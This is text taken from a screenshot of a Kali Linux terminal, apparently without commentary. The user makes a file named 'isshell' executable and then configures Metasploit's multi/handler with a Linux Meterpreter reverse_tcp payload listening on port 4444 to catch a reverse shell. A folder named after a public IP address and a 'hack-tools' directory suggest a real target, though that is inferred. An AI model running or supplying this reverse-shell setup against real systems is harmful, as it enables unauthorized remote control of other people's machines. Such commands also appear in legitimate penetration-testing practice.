 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ls
218.23.178.234 Desktop Downloads isshell No security-script test
data Documents hack-tools Music Public Templates Videos
root@kali:~# chmod +x isshell
root@kali:~# ls
218.23.178.234 Desktop Downloads isshell No security-script test
data Documents hack-tools Music Public Templates Videos
root@kali:~#
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.102
lhost => 192.168.1.102
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Starting the payload handler